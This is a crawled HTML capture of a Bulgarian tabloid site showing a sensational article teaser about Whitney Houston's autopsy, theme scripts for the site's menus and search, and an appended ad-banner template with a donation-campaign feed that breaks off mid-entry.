                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Иван Ангелов"></span><meta itemprop="datePublished" content="2019-05-27T15:05:53+03:00"><meta itemprop="dateModified" content="2019-05-27T15:05:53+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://vecherno.com/%d1%80%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%bc%d0%b8-%d0%be%d1%82%d0%bd%d0%b5%d1%85%d0%b0-%d0%b4%d0%b5%d1%82%d1%81%d1%82%d0%b2%d0%be%d1%82%d0%be-%d0%b2-%d1%82%d0%be%d0%b2%d0%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png"></span><meta itemprop="name" content="Vecherno.com"></span><meta itemprop="headline" content="Родителите ми отнеха детството, в това семейство аз не бях дъщеря, а обикновена прислужница"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://vecherno.com/wp-content/uploads/2019/05/prislujnica.jpg"><meta itemprop="width" content="907"><meta itemprop="height" content="492"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Vecherno.com 2020 | Всички права запазени                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 6968b84cda453
    -->

    <script type='text/javascript' src='https://vecherno.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5' id='td-site-min-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vecherno.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_30_77a';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_47_346';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_47_346');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_55_cee';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_55_cee","tdc_css_class":"tdi_55_cee","tdc_css_class_style":"tdi_55_cee_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_55_cee');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_69_546';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_69_546');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_77_6b6';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJsYW5kc2NhcGUiOiIzIiwicG9ydHJhaXQiOiIzIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_6b6","tdc_css_class":"tdi_77_6b6","tdc_css_class_style":"tdi_77_6b6_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_6b6');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[65622]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=QwyAr0syTKwt1PoXnP_PkFqQbr-9_WEKz-AQmLpbCSbbGd_jkSKVgX_n75Tr5hSaHXK3MkGQ1JPzvS-4IwS5waIP3-WZUeoIlXWmqH7mmIv2uBhckTH0jVCJArc_Dmx0uaqsVQv6vdyPQ9yR1hZ47X29U7jt6ROQ2ml9ozUw_7D1nmhJW2YDXlT4bd12KqaOTqdgsRM5BO5_2NzraTYQXXThRFp2VtaK253Ms0CIc3ZDXDqC3Uui1Lc2QrKFjxRfxgcOAJzmAwA4pR-5unYWBx0QkTn1T0ofb38skVgArwCP9O399uD7ELAMniT8Ah4xwc9FcR3B_9h8JZKpp4OQUK0JGbY3b-ufuy6FuBoWbQ3caFLuojnONL4GozElihJ4JVav0Q9uSyPBe_mwemkQRqWf9zkSvwGFK1AKrmdf29zybZ-rpH6Abt_alA3uZWMLvV62punBrRGgLq2Qq37A0oyAfy8HgdwJX63IuXabwfoq4AlB2SWldi5tKqeXKUbQ5MMx6h5t65Cy6Y0qX4kW8yjNgG5179RiG4RONVpJye-LipX41lsn2L6T7P51NUvYubEodN_TbHj91xHFqWcJS6MxShrzsRiou2zFT4hguFb3jxzdBcQJnfaxbefwrCm1_ldpqDMmQ3tho2s4r-p28Ijorfnnq8n69F_R-awPKTBnxVjYGdEO_XdsovIbAPSQxxryoKBvlLvpjBhq3RokLm8-ZQ8g5JgMnRPZcEyixBoSeF-NQ3lPFJBUrTssA4KKK7-MJapKyIdfoLySPSRaDbrUaT1hkTz2IcBMM3BSJxHGrZgJvX-jNSUUC1b1KBvwDtFUiqHVBDUJaNwSnGDhqK_ktgI2MbIK2U1ZHSU64qjI2P6Ef7xNzQ,,
body_size: 8765
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=Ap8ituUSJ_H6Rzn00JVCL9_3AQnhPP6p3zbhduOyXjBCnuQxev1kmqk4MJt0pwEXClNUpu_GwGIseT8XNwQZNJfDrEjpxZgAad0ftmKkkd0GQZFwSc0MYevoeoOUvs4vOqxAUS6Ey5ej7aWtFAuhoQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, 